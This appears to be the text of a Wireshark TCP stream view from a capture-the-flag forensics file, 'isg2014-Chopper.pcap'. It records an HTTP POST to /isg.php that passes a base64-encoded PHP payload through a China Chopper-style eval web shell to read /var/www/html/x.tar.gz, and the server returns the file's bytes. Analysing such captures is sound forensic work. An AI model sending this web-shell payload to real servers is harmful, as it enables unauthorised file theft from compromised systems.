 Wireshark · Follow TCP Stream (tcp.stream eq 3) · 107+isg2014-Chopper.pcap
POST /isg.php HTTP/1.1
Cache-Control: no-cache
X-Forwarded-For: 10.197.194.76
Content-Type: application/x-www-form-urlencoded
Referer: http://192.168.1.10/
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Host: 192.168.1.10
Content-Length: 470
Connection: Close
ISG2014=%40eval%01%28base64_decode%28%24_POST%5Bz0%5D
%29%29%3B&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDA
pO2VjaG8oIi0%2BfCIpOzskRj1nZXRfbWFnaWNfcXVvdGVzX2dwYygpP3N0cmlwc2xhc2hlcygkX1BPU1RbInoxIl0pOiRfUE9TVFsiejEiXTskZnA9Q
GZvcGVuKCRGLCJyIik7aWYoQGZnZXRjKCRmcCkpe0BmY2xvc2UoJGZwKTtAcmVhZGZpbGUoJEYpO31lbHNle2VjaG8oIkVSUk9SOi8vIENhbiBOb3QgU
mVhZCIpO307ZWNobygifDwtIik7ZGllKCk7&z1=%2Fvar%2Fwww%2Fhtml%2Fx.tar.gzHTTP/1.1 200 OK
Date: Sun, 07 Sep 2014 16:34:23 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Vary: Accept-Encoding
Content-Length: 180
Connection: close
Content-Type: text/html; charset=UTF-8
->|....2..T.....
.0....^E..&.s..Rp....D[,...
..[...:...g9.w..].
.....>...y...4._9...I..0.a..E4.d...b.1c..i...m........X...:i...m.Uy......Q.+.j.6f..F....k..............o....=.(..|<-
Packet 36. 3 client pkts, 3 server pkts, 3 turns. Click to select.
Entire conversation (1153 bytes) Show and save data as ASCII Stream 3
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close